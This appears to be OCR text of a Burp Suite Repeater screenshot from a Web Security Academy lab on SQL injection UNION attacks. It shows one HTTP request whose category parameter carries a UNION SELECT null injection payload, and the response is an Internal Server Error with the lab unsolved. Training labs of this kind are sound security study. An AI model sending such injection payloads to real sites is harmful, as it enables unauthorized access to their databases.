 Burp Suite Community Edition v2023.3.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < > Target: https://0a9400c50414d32d80cb808500470022.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category='union+select+null+null,+null-- HTTP/2
2 Host: 0a9400c50414d32d80cb808500470022.web-security-academy.net
3 Cookie: session=KyekPQeUmwZZu1FpPkhBmKsajLU7zxEk
4 Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.50 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a9400c50414d32d80cb808500470022.web-security-academy.net/filter?category=Accessories
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
17
18
Search... 0 matches
Response
Pretty Raw Hex Render \n
Web Security
Academy
SQL injection UNION attack, retrieving data
from other tables
LAB Not solved
Back to lab home Back to lab description >>
Internal Server Error
Internal Server Error
INSPECTOR
Done 2,508 bytes | 279 millis